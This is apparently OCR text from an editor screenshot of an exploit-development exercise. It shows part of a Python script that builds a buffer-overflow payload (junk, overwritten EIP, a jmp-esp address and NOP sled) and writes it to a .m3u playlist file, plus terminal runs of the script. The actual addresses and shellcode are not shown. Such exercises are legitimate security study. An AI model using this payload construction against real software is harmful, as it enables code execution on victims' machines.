 File Edit Selection View Go Debug Terminal Help
1.jmp_esp.py - exploit_development - Visual Studio Code
EXPLORER
OPEN EDITORS
1.jmp_esp.py
EXPLOIT_DEVELOPMENT
1.jmp_esp.py
jmp_esp.m3u
OUTLINE
1.jmp_esp.py
1.jmp_esp.py > ...
30 #pattern = pattern.encode('raw_unicode_escape')
31 #eip  = eip.encode('raw_unicode_escape')
32 esp  = esp.encode('raw_unicode_escape')
33 before_esp  = before_esp.encode('raw_unicode_escape')
34 nops  = nops.encode('raw_unicode_escape')
35
36 payload = junk + eip + before_esp + esp + nops
37
38 f = open("./jmp_esp.m3u",'wb')
39 f.write(payload)
40
41 print("file created successfully")
42
43 f.close()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: Python
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development>
Python 3.8.1 32-bit 0 0
Ln 31, Col 2
Ps
qb